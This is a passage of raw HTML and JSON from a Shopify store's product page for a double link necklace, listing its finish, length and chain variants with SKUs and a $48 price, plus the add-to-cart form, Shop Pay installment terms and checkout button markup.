Chain\",\"sku\":\"SQ3106277\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826838710,\"product_id\":7259367801014,\"position\":8,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\",\"variant_ids\":[42042830749878,42042830848182,42042830946486,42042831044790,42042831143094,42042831241398]},\"available\":true,\"name\":\"Double Link Necklace - Matte Black \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Matte Black \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Matte Black\",\"16\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997821018294,\"position\":8,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830848182,\"title\":\"Matte Black \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Matte Black\",\"option2\":\"16\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106278\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826838710,\"product_id\":7259367801014,\"position\":8,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\",\"variant_ids\":[42042830749878,42042830848182,42042830946486,42042831044790,42042831143094,42042831241398]},\"available\":true,\"name\":\"Double Link Necklace - Matte Black \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Matte Black \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Matte Black\",\"16\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997821018294,\"position\":8,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830946486,\"title\":\"Matte Black \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Matte Black\",\"option2\":\"20\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106279\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826838710,\"product_id\":7259367801014,\"position\":8,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\",\"variant_ids\":[42042830749878,42042830848182,42042830946486,42042831044790,42042831143094,42042831241398]},\"available\":true,\"name\":\"Double Link Necklace - Matte Black \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Matte Black \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Matte Black\",\"20\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997821018294,\"position\":8,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042831044790,\"title\":\"Matte Black \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Matte Black\",\"option2\":\"20\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106280\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826838710,\"product_id\":7259367801014,\"position\":8,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\",\"variant_ids\":[42042830749878,42042830848182,42042830946486,42042831044790,42042831143094,42042831241398]},\"available\":true,\"name\":\"Double Link Necklace - Matte Black \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Matte Black \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Matte Black\",\"20\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997821018294,\"position\":8,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042831143094,\"title\":\"Matte Black \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Matte Black\",\"option2\":\"24\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106281\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826838710,\"product_id\":7259367801014,\"position\":8,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\",\"variant_ids\":[42042830749878,42042830848182,42042830946486,42042831044790,42042831143094,42042831241398]},\"available\":true,\"name\":\"Double Link Necklace - Matte Black \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Matte Black \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Matte Black\",\"24\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997821018294,\"position\":8,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042831241398,\"title\":\"Matte Black \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Matte Black\",\"option2\":\"24\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106282\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826838710,\"product_id\":7259367801014,\"position\":8,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\",\"variant_ids\":[42042830749878,42042830848182,42042830946486,42042831044790,42042831143094,42042831241398]},\"available\":true,\"name\":\"Double Link Necklace - Matte Black \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Matte Black \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Matte Black\",\"24\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997821018294,\"position\":8,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}]\u003c\/textarea\u003e\n  \u003c\/product-options-root\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259367801014-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259367801014\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"41215597576374\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:41215597576374,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042812465334,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:41215597641910,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042812530870,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:41215597674678,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042812563638,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830684342,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830782646,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830880950,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830979254,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042831077558,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042831175862,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830717110,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830815414,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830913718,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042831012022,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042831110326,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042831208630,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830749878,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830848182,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042830946486,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042831044790,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042831143094,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42042831241398,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" 